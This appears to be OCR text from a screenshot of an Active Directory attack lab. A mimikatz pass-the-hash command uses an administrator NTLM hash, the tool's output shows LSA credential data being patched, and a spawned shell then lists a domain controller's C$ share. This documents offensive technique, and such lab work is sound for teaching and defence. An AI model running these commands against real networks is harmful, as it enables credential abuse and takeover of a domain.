 en
la
ey
as
Us
mimikatz # sekurlsa::pth /user:administrator /ntlm:44f077e27f6fef69e7bd834c7242b040 /domain:adcs.org /run:cmd
user    : administrator
domain  : adcs.org
program : cmd
impers. : no
NTLM    : 44f077e27f6fef69e7bd834c7242b040
  |  PID  2544
  |  TID  2540
  |  LSA Process is now R/W
  |  LUID 0 ; 1928139 (00000000:001d6bcb)
  \_ msv1_0   - data copy @ 00000224D533D460 : OK !
  \_ kerberos - data copy @ 00000224D4C55E98
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000224D4C8C5D8 (32) -> null
mimikatz #
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\TestDC.adcs.org\c$
 驱动器 \\TestDC.adcs.org\c$ 中的卷没有标签。
 卷的序列号是 A235-80EA
 \\TestDC.adcs.org\c$ 的目录
2021/07/25  16:43    <DIR>          inetpub
2018/09/15  15:19    <DIR>          PerfLogs
2021/07/25  11:08    <DIR>          Program Files
2018/09/16  00:06    <DIR>          Program Files (x86)
2021/07/25  16:43    <DIR>          Users
2021/07/25  16:53    <DIR>          Windows
               0 个文件              0 字节
               6 个目录 40,437,907,456 可用字节
C:\Windows\system32>